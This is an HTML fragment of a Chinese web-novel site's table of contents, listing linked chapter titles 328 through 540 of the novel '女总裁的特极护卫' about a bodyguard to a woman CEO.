						                                                                          						  						    <li><a title='女总裁的特极护卫 第328章：狗咬狗，一嘴毛' href='/167_167468/5370139.html'>第328章：狗咬狗，一嘴毛</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第329章：釜底抽薪" href="/167_167468/5370148.html">第329章：釜底抽薪</a></li>
						                                                                          						  							<li><a href="/167_167468/5370185.html" title="女总裁的特极护卫 第330章：女人大世界">第330章：女人大世界</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第331章：花心大萝卜！' href='/167_167468/5370199.html'>第331章：花心大萝卜！</a></li>
						                                                                          						  							<li><a href="/167_167468/5370196.html" title="女总裁的特极护卫 第332章：砍价">第332章：砍价</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第333章：自投罗网" href="/167_167468/5370237.html">第333章：自投罗网</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第334章：棚户区拆迁' href='/167_167468/5370221.html'>第334章：棚户区拆迁</a></li>
						                                                                          						  						    <li><a href='/167_167468/5370218.html' title='女总裁的特极护卫 第335章：皇上不急，太监急不急？'>第335章：皇上不急，太监急不急？</a></li>
						                                                                          						  							<li><a href="/167_167468/5370232.html" title="女总裁的特极护卫 第336章：超级大难题">第336章：超级大难题</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第337章：真假姐妹花" href="/167_167468/5370234.html">第337章：真假姐妹花</a></li>
						                                                                          						  							<li><a href="/167_167468/5370240.html" title="女总裁的特极护卫 第338章：一模一样！">第338章：一模一样！</a></li>
						                                                                          						  						    <li><a href='/167_167468/5370238.html' title='女总裁的特极护卫 第339章：征服'>第339章：征服</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第340章：变脸了！' href='/167_167468/5370292.html'>第340章：变脸了！</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第341章：签合同" href="/167_167468/5370287.html">第341章：签合同</a></li>
						                                                                          						  							<li><a href="/167_167468/5370291.html" title="女总裁的特极护卫 第342章：龙丹">第342章：龙丹</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第343章：硬骨头' href='/167_167468/5370316.html'>第343章：硬骨头</a></li>
						                                                                          						  							<li><a href="/167_167468/5370317.html" title="女总裁的特极护卫 第344章：好男人也架不住一群恶女人">第344章：好男人也架不住一群恶女人</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第345章：小把戏" href="/167_167468/5370336.html">第345章：小把戏</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第346章：一拍即合' href='/167_167468/5370343.html'>第346章：一拍即合</a></li>
						                                                                          						  						    <li><a href='/167_167468/5370318.html' title='女总裁的特极护卫 第347章：我不要糖，我要你'>第347章：我不要糖，我要你</a></li>
						                                                                          						  							<li><a href="/167_167468/5370341.html" title="女总裁的特极护卫 第348章：义诊风波">第348章：义诊风波</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第349章：摸骨" href="/167_167468/5370352.html">第349章：摸骨</a></li>
						                                                                          						  							<li><a href="/167_167468/5370385.html" title="女总裁的特极护卫 第350章：危言耸听">第350章：危言耸听</a></li>
						                                                                          						  						    <li><a href='/167_167468/5370386.html' title='女总裁的特极护卫 第351章：哮喘病突发'>第351章：哮喘病突发</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第352章：借刀“杀”人' href='/167_167468/5370387.html'>第352章：借刀“杀”人</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第353章：够威！够力！" href="/167_167468/5370409.html">第353章：够威！够力！</a></li>
						                                                                          						  							<li><a href="/167_167468/5370407.html" title="女总裁的特极护卫 第354章：离间">第354章：离间</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第355章：关键时刻掉链子' href='/167_167468/5370419.html'>第355章：关键时刻掉链子</a></li>
						                                                                          						  							<li><a href="/167_167468/5370413.html" title="女总裁的特极护卫 第356章：杀将">第356章：杀将</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第357章：皆大欢喜" href="/167_167468/5370430.html">第357章：皆大欢喜</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第358章：商机' href='/167_167468/5370446.html'>第358章：商机</a></li>
						                                                                          						  						    <li><a href='/167_167468/5370449.html' title='女总裁的特极护卫 第359章：小心他红杏出墙'>第359章：小心他红杏出墙</a></li>
						                                                                          						  							<li><a href="/167_167468/5370491.html" title="女总裁的特极护卫 第360章：秘闻">第360章：秘闻</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第361章：给你一分钟的时间" href="/167_167468/5370489.html">第361章：给你一分钟的时间</a></li>
						                                                                          						  							<li><a href="/167_167468/5370514.html" title="女总裁的特极护卫 第362章：英雄所见略同">第362章：英雄所见略同</a></li>
						                                                                          						  						    <li><a href='/167_167468/5370480.html' title='女总裁的特极护卫 第363章：很感动，很煽情'>第363章：很感动，很煽情</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第364章：用钱砸死他' href='/167_167468/5370490.html'>第364章：用钱砸死他</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第365章：丈母娘看女婿" href="/167_167468/5370502.html">第365章：丈母娘看女婿</a></li>
						                                                                          						  							<li><a href="/167_167468/5370505.html" title="女总裁的特极护卫 第366章：反间计">第366章：反间计</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第367章：卖关子' href='/167_167468/5370513.html'>第367章：卖关子</a></li>
						                                                                          						  							<li><a href="/167_167468/5370510.html" title="女总裁的特极护卫 第368章：建奇功">第368章：建奇功</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第369章：我的美女姐妹花" href="/167_167468/5370522.html">第369章：我的美女姐妹花</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第370章：敲定了婚期' href='/167_167468/5370565.html'>第370章：敲定了婚期</a></li>
						                                                                          						  						    <li><a href='/167_167468/5370559.html' title='女总裁的特极护卫 第371章：什么便宜都让他占了'>第371章：什么便宜都让他占了</a></li>
						                                                                          						  							<li><a href="/167_167468/5370574.html" title="女总裁的特极护卫 第372章：三个女人一台戏">第372章：三个女人一台戏</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第373章：去省城" href="/167_167468/5370583.html">第373章：去省城</a></li>
						                                                                          						  							<li><a href="/167_167468/5370596.html" title="女总裁的特极护卫 第374章：擦身而过">第374章：擦身而过</a></li>
						                                                                          						  						    <li><a href='/167_167468/5370595.html' title='女总裁的特极护卫 第375章：观音门'>第375章：观音门</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第376章：男人不坏，女人不爱' href='/167_167468/5370597.html'>第376章：男人不坏，女人不爱</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第377章：挑衅" href="/167_167468/5370600.html">第377章：挑衅</a></li>
						                                                                          						  							<li><a href="/167_167468/5370636.html" title="女总裁的特极护卫 第378章：鬼手笔记">第378章：鬼手笔记</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第379章：不能惯着他的毛病' href='/167_167468/5370607.html'>第379章：不能惯着他的毛病</a></li>
						                                                                          						  							<li><a href="/167_167468/5370650.html" title="女总裁的特极护卫 第380章：小冤家">第380章：小冤家</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第381章：肩并肩" href="/167_167468/5370648.html">第381章：肩并肩</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第382章：信不信我捏死你' href='/167_167468/5370674.html'>第382章：信不信我捏死你</a></li>
						                                                                          						  						    <li><a href='/167_167468/5370717.html' title='女总裁的特极护卫 第383章：请神容易，送神难'>第383章：请神容易，送神难</a></li>
						                                                                          						  							<li><a href="/167_167468/5370675.html" title="女总裁的特极护卫 第384章：光脚不怕穿鞋的">第384章：光脚不怕穿鞋的</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第385章：芳心的失落" href="/167_167468/5370676.html">第385章：芳心的失落</a></li>
						                                                                          						  							<li><a href="/167_167468/5370678.html" title="女总裁的特极护卫 第386章：医比天齐，才高八斗">第386章：医比天齐，才高八斗</a></li>
						                                                                          						  						    <li><a href='/167_167468/5370680.html' title='女总裁的特极护卫 第387章：火罐儿王'>第387章：火罐儿王</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第388章：外围赌注（1）' href='/167_167468/5370685.html'>第388章：外围赌注（1）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第389章：外围赌注（2）" href="/167_167468/5370705.html">第389章：外围赌注（2）</a></li>
						                                                                          						  							<li><a href="/167_167468/5370743.html" title="女总裁的特极护卫 第390章：相思病（1）">第390章：相思病（1）</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第391章：相思病（2）' href='/167_167468/5370740.html'>第391章：相思病（2）</a></li>
						                                                                          						  							<li><a href="/167_167468/5370756.html" title="女总裁的特极护卫 第392章：臭味相投">第392章：臭味相投</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第393章：威逼利诱" href="/167_167468/5370754.html">第393章：威逼利诱</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第394章：惺惺相惜' href='/167_167468/5370938.html'>第394章：惺惺相惜</a></li>
						                                                                          						  						    <li><a href='/167_167468/5370760.html' title='女总裁的特极护卫 第395章：硬骨头'>第395章：硬骨头</a></li>
						                                                                          						  							<li><a href="/167_167468/5370766.html" title="女总裁的特极护卫 第396章：狱锁狂龙">第396章：狱锁狂龙</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第397章：太拿豆包不当干粮了" href="/167_167468/5370772.html">第397章：太拿豆包不当干粮了</a></li>
						                                                                          						  							<li><a href="/167_167468/5370811.html" title="女总裁的特极护卫 第398章：闹剧">第398章：闹剧</a></li>
						                                                                          						  						    <li><a href='/167_167468/5370800.html' title='女总裁的特极护卫 第399章：生的伟大，死的窝囊'>第399章：生的伟大，死的窝囊</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第400章：一拍即合' href='/167_167468/5370836.html'>第400章：一拍即合</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第401章：斗医第二轮" href="/167_167468/5370831.html">第401章：斗医第二轮</a></li>
						                                                                          						  							<li><a href="/167_167468/5370839.html" title="女总裁的特极护卫 第402章：观音手（1）">第402章：观音手（1）</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第403章：观音手（2）' href='/167_167468/5370848.html'>第403章：观音手（2）</a></li>
						                                                                          						  							<li><a href="/167_167468/5370843.html" title="女总裁的特极护卫 第404章：怪异的药方">第404章：怪异的药方</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第405章：万物皆为药" href="/167_167468/5370862.html">第405章：万物皆为药</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第406章：你说，这是为什么呢？' href='/167_167468/5370864.html'>第406章：你说，这是为什么呢？</a></li>
						                                                                          						  						    <li><a href='/167_167468/5370892.html' title='女总裁的特极护卫 第407章：药，是用来治病的'>第407章：药，是用来治病的</a></li>
						                                                                          						  							<li><a href="/167_167468/5370903.html" title="女总裁的特极护卫 第408章：一百八十度大转弯">第408章：一百八十度大转弯</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第409章：铁证如山" href="/167_167468/5370927.html">第409章：铁证如山</a></li>
						                                                                          						  							<li><a href="/167_167468/5370932.html" title="女总裁的特极护卫 第410章：收拾了那个“巴豆”">第410章：收拾了那个“巴豆”</a></li>
						                                                                          						  						    <li><a href='/167_167468/5370926.html' title='女总裁的特极护卫 第411章：金针渡穴'>第411章：金针渡穴</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第412章：十三鬼穴' href='/167_167468/5370937.html'>第412章：十三鬼穴</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第413章：拜师" href="/167_167468/5370951.html">第413章：拜师</a></li>
						                                                                          						  							<li><a href="/167_167468/5370952.html" title="女总裁的特极护卫 第414章：解脱">第414章：解脱</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第415章：英雄' href='/167_167468/5370945.html'>第415章：英雄</a></li>
						                                                                          						  							<li><a href="/167_167468/5370970.html" title="女总裁的特极护卫 第416章：冷静，再冷静！">第416章：冷静，再冷静！</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第417章：最难消受美人恩" href="/167_167468/5370982.html">第417章：最难消受美人恩</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第418章：这是甜蜜？' href='/167_167468/5371029.html'>第418章：这是甜蜜？</a></li>
						                                                                          						  						    <li><a href='/167_167468/5371032.html' title='女总裁的特极护卫 第419章：丫头，苏越！'>第419章：丫头，苏越！</a></li>
						                                                                          						  							<li><a href="/167_167468/5371031.html" title="女总裁的特极护卫 第420章：灸法">第420章：灸法</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第421章：梁会长！" href="/167_167468/5371033.html">第421章：梁会长！</a></li>
						                                                                          						  							<li><a href="/167_167468/5371034.html" title="女总裁的特极护卫 第422章：中医的“道”（1）">第422章：中医的“道”（1）</a></li>
						                                                                          						  						    <li><a href='/167_167468/5371045.html' title='女总裁的特极护卫 第423章：中医的“道”（2）'>第423章：中医的“道”（2）</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第424章：一举擒下' href='/167_167468/5371051.html'>第424章：一举擒下</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第425章：怕他个毛！" href="/167_167468/5371050.html">第425章：怕他个毛！</a></li>
						                                                                          						  							<li><a href="/167_167468/5371086.html" title="女总裁的特极护卫 第426章：招，我什么都招">第426章：招，我什么都招</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第427章：一箭双雕' href='/167_167468/5371074.html'>第427章：一箭双雕</a></li>
						                                                                          						  							<li><a href="/167_167468/5371129.html" title="女总裁的特极护卫 第428章：一个医生，要有医德！">第428章：一个医生，要有医德！</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第429章：担当" href="/167_167468/5371128.html">第429章：担当</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第430章：把你的手机号给我' href='/167_167468/5371132.html'>第430章：把你的手机号给我</a></li>
						                                                                          						  						    <li><a href='/167_167468/5371123.html' title='女总裁的特极护卫 第431章：爆场了'>第431章：爆场了</a></li>
						                                                                          						  							<li><a href="/167_167468/5371122.html" title="女总裁的特极护卫 第432章：横插了一杠">第432章：横插了一杠</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第433章：客串了一把" href="/167_167468/5371142.html">第433章：客串了一把</a></li>
						                                                                          						  							<li><a href="/167_167468/5371149.html" title="女总裁的特极护卫 第434章：不带这样嫉妒人的">第434章：不带这样嫉妒人的</a></li>
						                                                                          						  						    <li><a href='/167_167468/5371144.html' title='女总裁的特极护卫 第435章：演戏就该演全套'>第435章：演戏就该演全套</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第436章：逮到一条大蛀虫' href='/167_167468/5371174.html'>第436章：逮到一条大蛀虫</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第437章：官大一级压死人" href="/167_167468/5371187.html">第437章：官大一级压死人</a></li>
						                                                                          						  							<li><a href="/167_167468/5371230.html" title="女总裁的特极护卫 第438章：捏住了命脉">第438章：捏住了命脉</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第439章：来碗麻辣烫' href='/167_167468/5371229.html'>第439章：来碗麻辣烫</a></li>
						                                                                          						  							<li><a href="/167_167468/5371234.html" title="女总裁的特极护卫 第440章：还敢欺负本大小姐">第440章：还敢欺负本大小姐</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第441章：枯木逢春" href="/167_167468/5371223.html">第441章：枯木逢春</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第442章：军魂' href='/167_167468/5371240.html'>第442章：军魂</a></li>
						                                                                          						  						    <li><a href='/167_167468/5371263.html' title='女总裁的特极护卫 第443章：我得意的笑'>第443章：我得意的笑</a></li>
						                                                                          						  							<li><a href="/167_167468/5371237.html" title="女总裁的特极护卫 第444章：一针见“血”">第444章：一针见“血”</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第445章：美女“爱”英雄" href="/167_167468/5371246.html">第445章：美女“爱”英雄</a></li>
						                                                                          						  							<li><a href="/167_167468/5371259.html" title="女总裁的特极护卫 第446章：给你尝尝甜头">第446章：给你尝尝甜头</a></li>
						                                                                          						  						    <li><a href='/167_167468/5371287.html' title='女总裁的特极护卫 第447章：挨了一鞋底子'>第447章：挨了一鞋底子</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第448章：弃卒保车' href='/167_167468/5371324.html'>第448章：弃卒保车</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第449章：我们真的什么也没干" href="/167_167468/5371318.html">第449章：我们真的什么也没干</a></li>
						                                                                          						  							<li><a href="/167_167468/5371333.html" title="女总裁的特极护卫 第450章：小富婆，小泼妇">第450章：小富婆，小泼妇</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第451章：神医？神棍？' href='/167_167468/5371350.html'>第451章：神医？神棍？</a></li>
						                                                                          						  							<li><a href="/167_167468/5371315.html" title="女总裁的特极护卫 第452章：好狗不挡道">第452章：好狗不挡道</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第453章：幸亏哥们儿练过" href="/167_167468/5371342.html">第453章：幸亏哥们儿练过</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第454章：神针侠侣' href='/167_167468/5371344.html'>第454章：神针侠侣</a></li>
						                                                                          						  						    <li><a href='/167_167468/5371364.html' title='女总裁的特极护卫 第455章：没有症，又怎么下药'>第455章：没有症，又怎么下药</a></li>
						                                                                          						  							<li><a href="/167_167468/5371357.html" title="女总裁的特极护卫 第456章：抢蒜了">第456章：抢蒜了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第457章：卖个小人情" href="/167_167468/5371382.html">第457章：卖个小人情</a></li>
						                                                                          						  							<li><a href="/167_167468/5371413.html" title="女总裁的特极护卫 第458章：东郭先生和狼">第458章：东郭先生和狼</a></li>
						                                                                          						  						    <li><a href='/167_167468/5371418.html' title='女总裁的特极护卫 第459章：壁虎蹲墙'>第459章：壁虎蹲墙</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第460章：通天了' href='/167_167468/5371422.html'>第460章：通天了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第461章：软刀子" href="/167_167468/5371426.html">第461章：软刀子</a></li>
						                                                                          						  							<li><a href="/167_167468/5371436.html" title="女总裁的特极护卫 第462章：不当电灯泡了">第462章：不当电灯泡了</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第463章：惹了大麻烦' href='/167_167468/5371439.html'>第463章：惹了大麻烦</a></li>
						                                                                          						  							<li><a href="/167_167468/5371473.html" title="女总裁的特极护卫 第464章：小情调">第464章：小情调</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第465章：幸福就是遭罪" href="/167_167468/5371455.html">第465章：幸福就是遭罪</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第466章：我的萱萱' href='/167_167468/5371490.html'>第466章：我的萱萱</a></li>
						                                                                          						  						    <li><a href='/167_167468/5371486.html' title='女总裁的特极护卫 第467章：萱萱要走了'>第467章：萱萱要走了</a></li>
						                                                                          						  							<li><a href="/167_167468/5371515.html" title="女总裁的特极护卫 第468章：梁浩失踪了">第468章：梁浩失踪了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第469章：龙丹小组" href="/167_167468/5371519.html">第469章：龙丹小组</a></li>
						                                                                          						  							<li><a href="/167_167468/5371530.html" title="女总裁的特极护卫 第470章：阴阳调和">第470章：阴阳调和</a></li>
						                                                                          						  						    <li><a href='/167_167468/5371522.html' title='女总裁的特极护卫 第471章：这个女人不简单'>第471章：这个女人不简单</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第472章：浪漫的二人世界' href='/167_167468/5371536.html'>第472章：浪漫的二人世界</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第473章：伤不起（1）" href="/167_167468/5371596.html">第473章：伤不起（1）</a></li>
						                                                                          						  							<li><a href="/167_167468/5371542.html" title="女总裁的特极护卫 第474章：伤不起（2）">第474章：伤不起（2）</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第475章：人情债' href='/167_167468/5371565.html'>第475章：人情债</a></li>
						                                                                          						  							<li><a href="/167_167468/5371576.html" title="女总裁的特极护卫 第476章：今夜，花儿为你绽放">第476章：今夜，花儿为你绽放</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第477章：栽赃陷害" href="/167_167468/5371555.html">第477章：栽赃陷害</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第478章：千针风' href='/167_167468/5371613.html'>第478章：千针风</a></li>
						                                                                          						  						    <li><a href='/167_167468/5371619.html' title='女总裁的特极护卫 第479章：我和她是清白的'>第479章：我和她是清白的</a></li>
						                                                                          						  							<li><a href="/167_167468/5371801.html" title="女总裁的特极护卫 第480章：拱地龙">第480章：拱地龙</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第481章：老子就是法" href="/167_167468/5371629.html">第481章：老子就是法</a></li>
						                                                                          						  							<li><a href="/167_167468/5371618.html" title="女总裁的特极护卫 第482章：虎毒也食子">第482章：虎毒也食子</a></li>
						                                                                          						  						    <li><a href='/167_167468/5371632.html' title='女总裁的特极护卫 第483章：不止是花瓶'>第483章：不止是花瓶</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第484章：谜一样的男人' href='/167_167468/5371633.html'>第484章：谜一样的男人</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第485章：纸醉金迷" href="/167_167468/5371650.html">第485章：纸醉金迷</a></li>
						                                                                          						  							<li><a href="/167_167468/5371827.html" title="女总裁的特极护卫 第486章：下套儿">第486章：下套儿</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第487章：老鬼，奸似鬼（1）' href='/167_167468/5371679.html'>第487章：老鬼，奸似鬼（1）</a></li>
						                                                                          						  							<li><a href="/167_167468/5371703.html" title="女总裁的特极护卫 第488章：老鬼，奸似鬼（2）">第488章：老鬼，奸似鬼（2）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第489章：“小黑”立奇功" href="/167_167468/5371708.html">第489章：“小黑”立奇功</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第490章：陈龙象' href='/167_167468/5371707.html'>第490章：陈龙象</a></li>
						                                                                          						  						    <li><a href='/167_167468/5371712.html' title='女总裁的特极护卫 第491章：萱萱走了'>第491章：萱萱走了</a></li>
						                                                                          						  							<li><a href="/167_167468/5371722.html" title="女总裁的特极护卫 第492章：被毒虫给蛰了">第492章：被毒虫给蛰了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第493章：火热内生" href="/167_167468/5371735.html">第493章：火热内生</a></li>
						                                                                          						  							<li><a href="/167_167468/5371736.html" title="女总裁的特极护卫 第494章：吻别">第494章：吻别</a></li>
						                                                                          						  						    <li><a href='/167_167468/5371750.html' title='女总裁的特极护卫 第495章：耍流氓'>第495章：耍流氓</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第496章：这还有没有王法了' href='/167_167468/5371791.html'>第496章：这还有没有王法了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第497章：大老板怒了" href="/167_167468/5371806.html">第497章：大老板怒了</a></li>
						                                                                          						  							<li><a href="/167_167468/5371788.html" title="女总裁的特极护卫 第498章：干差劈了">第498章：干差劈了</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第499章：芳香之旅' href='/167_167468/5371797.html'>第499章：芳香之旅</a></li>
						                                                                          						  							<li><a href="/167_167468/5371807.html" title="女总裁的特极护卫 第500章：好白菜都让猪给拱了">第500章：好白菜都让猪给拱了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第501章：花心大萝卜" href="/167_167468/5371865.html">第501章：花心大萝卜</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第502章：谁都不是好欺负的' href='/167_167468/5371834.html'>第502章：谁都不是好欺负的</a></li>
						                                                                          						  						    <li><a href='/167_167468/5371848.html' title='女总裁的特极护卫 第503章：还真有能装的'>第503章：还真有能装的</a></li>
						                                                                          						  							<li><a href="/167_167468/5371882.html" title="女总裁的特极护卫 第504章：开眼界">第504章：开眼界</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第505章：都弄人家手上了" href="/167_167468/5371883.html">第505章：都弄人家手上了</a></li>
						                                                                          						  							<li><a href="/167_167468/5371894.html" title="女总裁的特极护卫 第506章：醒脑开窍">第506章：醒脑开窍</a></li>
						                                                                          						  						    <li><a href='/167_167468/5371889.html' title='女总裁的特极护卫 第507章：查房'>第507章：查房</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第508章：女人，也有硬气的时候' href='/167_167468/5371935.html'>第508章：女人，也有硬气的时候</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第509章：叶大小姐的威力" href="/167_167468/5371892.html">第509章：叶大小姐的威力</a></li>
						                                                                          						  							<li><a href="/167_167468/5371912.html" title="女总裁的特极护卫 第510章：给你脸，你不要脸（1）">第510章：给你脸，你不要脸（1）</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第511章：给你脸，你不要脸（2）' href='/167_167468/5371956.html'>第511章：给你脸，你不要脸（2）</a></li>
						                                                                          						  							<li><a href="/167_167468/5371934.html" title="女总裁的特极护卫 第512章：“灰姑娘”大翻身">第512章：“灰姑娘”大翻身</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第513章：踢到了钉子上" href="/167_167468/5371951.html">第513章：踢到了钉子上</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第514章：抉择' href='/167_167468/5371963.html'>第514章：抉择</a></li>
						                                                                          						  						    <li><a href='/167_167468/5371965.html' title='女总裁的特极护卫 第515章：找个可以发泄的地方'>第515章：找个可以发泄的地方</a></li>
						                                                                          						  							<li><a href="/167_167468/5371977.html" title="女总裁的特极护卫 第516章：禽兽啊，这种事情也干得出来">第516章：禽兽啊，这种事情也干得出来</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第517章：突破" href="/167_167468/5371970.html">第517章：突破</a></li>
						                                                                          						  							<li><a href="/167_167468/5371975.html" title="女总裁的特极护卫 第518章：金丹（1）">第518章：金丹（1）</a></li>
						                                                                          						  						    <li><a href='/167_167468/5371992.html' title='女总裁的特极护卫 第519章：金丹（2）'>第519章：金丹（2）</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第520章：不愁你不上钩' href='/167_167468/5372017.html'>第520章：不愁你不上钩</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第521章：掐死你的温柔" href="/167_167468/5372033.html">第521章：掐死你的温柔</a></li>
						                                                                          						  							<li><a href="/167_167468/5372016.html" title="女总裁的特极护卫 第522章：坏了我的“好事”">第522章：坏了我的“好事”</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第523章：有了新线索' href='/167_167468/5372030.html'>第523章：有了新线索</a></li>
						                                                                          						  							<li><a href="/167_167468/5372038.html" title="女总裁的特极护卫 第524章：不是英雄也救美">第524章：不是英雄也救美</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第525章：卖艺不卖身" href="/167_167468/5372081.html">第525章：卖艺不卖身</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第526章：你总是心太软' href='/167_167468/5372049.html'>第526章：你总是心太软</a></li>
						                                                                          						  						    <li><a href='/167_167468/5372047.html' title='女总裁的特极护卫 第527章：我们是土匪'>第527章：我们是土匪</a></li>
						                                                                          						  							<li><a href="/167_167468/5372054.html" title="女总裁的特极护卫 第528章：太无耻，太奸诈了">第528章：太无耻，太奸诈了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第529章：这是“天妒英才”啊" href="/167_167468/5372059.html">第529章：这是“天妒英才”啊</a></li>
						                                                                          						  							<li><a href="/167_167468/5372112.html" title="女总裁的特极护卫 第530章：大块头有大智慧">第530章：大块头有大智慧</a></li>
						                                                                          						  						    <li><a href='/167_167468/5372082.html' title='女总裁的特极护卫 第531章：狠狠地捞呀'>第531章：狠狠地捞呀</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第532章：“英雄”末路' href='/167_167468/5372107.html'>第532章：“英雄”末路</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第533章：太侮辱禽兽了" href="/167_167468/5372105.html">第533章：太侮辱禽兽了</a></li>
						                                                                          						  							<li><a href="/167_167468/5372116.html" title="女总裁的特极护卫 第534章：你有情来我有意">第534章：你有情来我有意</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第535章：关键时刻给掐了' href='/167_167468/5372133.html'>第535章：关键时刻给掐了</a></li>
						                                                                          						  							<li><a href="/167_167468/5372134.html" title="女总裁的特极护卫 第536章：该死的温柔">第536章：该死的温柔</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第537章：哥们儿从小就练过" href="/167_167468/5372131.html">第537章：哥们儿从小就练过</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第538章：“野兽”的咆哮' href='/167_167468/5372129.html'>第538章：“野兽”的咆哮</a></li>
						                                                                          						  						    <li><a href='/167_167468/5372159.html' title='女总裁的特极护卫 第539章：都是“鸭脖”惹的祸'>第539章：都是“鸭脖”惹的祸</a></li>
						                                                                          						  							<li><a href="/167_167468/5372153.html" title="女总裁的特极护卫 第540章：初一，十五">第540章：初一，十五</a></li>
